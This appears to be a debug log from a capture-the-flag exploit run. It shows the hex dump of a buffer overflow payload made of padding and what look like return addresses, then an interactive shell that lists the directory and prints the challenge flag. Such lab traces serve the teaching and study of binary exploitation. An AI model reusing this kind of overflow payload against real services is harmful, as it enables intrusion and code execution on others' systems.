 [DEBUG] Sent 0x69 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000040  41 41 41 41  41 41 41 41  53 07 40 00  00 00 00 00  |AAAA|AAAA|S·@·|····|
00000050  57 dd f1 af  c7 7f 00 00  90 63 dd af  c7 7f 00 00  |W···|····|·c··|····|
00000060  a9 06 40 00  00 00 00 00  0a  |··@·|····|·|
00000069
[*] Switching to interactive mode
[DEBUG] Received 0x11 bytes:
'Have a nice pwn!!'
Have a nice pwn!![DEBUG] Received 0x1 bytes:
'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x24 bytes:
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'school\n'
bin
dev
flag
lib
lib32
lib64
school
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x27 bytes:
'flag{D9A081FCCE60815B48BF5708ABB234F8}\n'
flag{D9A081FCCE60815B48BF5708ABB234F8}